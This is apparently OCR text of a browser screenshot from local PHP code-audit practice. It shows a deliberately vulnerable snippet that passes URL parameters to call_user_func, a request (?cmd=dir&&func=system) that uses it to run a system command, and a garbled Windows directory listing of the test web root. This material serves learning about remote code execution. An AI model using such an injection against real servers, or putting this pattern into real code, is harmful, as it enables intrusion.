 360导航_一个主页
二的三次幂_360搜
127.0.0.12/?cmd
array_map()代码
php代码审计入
(8条消息) 命令注
(8条消息) create
ERROR: ACCESS DE
127.0.0.12/?cmd=dir&&func=system
百度
百度
百度
百度
火狐官方站点
百度
火狐官方站点
新手上路
图像"http://fa3ce8b7...
常用网址
火狐官方站点
京东商城
其他书签
移动设备上的书签
<?php
highlight_file(__FILE__);
$func=$_GET['func'];
$cmd=$_GET['cmd'];
call_user_func($func,$cmd);
������ D �eľ��� DATA �������к��� 5CBD-969B D:\phpstudy_pro\WWW\127.0.0.12 ��Ŀ¼ 2021/03/25 22:59
. 2021/03/25 22:59
.. 2020/12/28 21:26 0 .htaccess 2021/01/30 15:01
12 2021/02/23 22:00
css 2020/12/27 16:43
error 2021/03/25 20:27 1,040 flag.php 2021/03/07 11:34
help 2021/03/17 11:40
index 2021/03/26 17:21 116 index.php 2021/01/11 12:48 1,607 index11.php 2021/02/23 22:00
js 2021/02/24 16:48 78 PRINTIT.class.php 2021/03/25 22:59 19,190 rce_or.txt 2021/03/25 23:39 614 shiyan.php 2021/03/25
17:55 972 yuanma.php 8 ���ļ� 23,617 �ֽ� 8 ��Ŀ¼ 141,239,046,144 �����ֽ�